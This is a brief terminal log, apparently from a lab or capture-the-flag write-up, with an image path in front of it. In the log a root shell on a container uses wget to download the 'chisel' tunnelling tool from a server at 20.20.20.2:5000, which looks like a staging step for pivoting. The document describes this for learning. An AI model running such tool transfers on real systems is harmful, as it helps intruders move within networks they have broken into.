 root@dc7b5c415abe:/home/mario# wget http://20.20.20.2:5000/chisel
--2024-04-21 13:36:24--  http://20.20.20.2:5000/chisel
Connecting to 20.20.20.2:5000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8339456 (8.0M) [application/octet-stream]
Saving to: 'chisel'
chisel              100%[================>]   7.95M  --.-KB/s    in 0.02s
2024-04-21 13:36:25 (477 MB/s) - 'chisel' saved [8339456/8339456]
root@dc7b5c415abe:/home/mario# ls
chisel
root@dc7b5c415abe:/home/mario#